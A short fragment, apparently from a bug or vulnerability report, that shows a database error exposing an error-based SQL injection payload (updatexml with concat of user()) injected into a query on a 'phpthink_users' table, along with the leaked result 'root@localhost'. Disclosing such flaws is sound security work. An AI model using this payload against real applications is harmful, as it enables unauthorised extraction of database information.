 :(
1105:XPATH syntax error: ':root@localhost' [ SQL语句 ] : SELECT `id`,`username` AS
asas from `phpthink_users` where 1=updatexml(1,concat(0x3a,(user())),1)# FROM
`phpthink_users`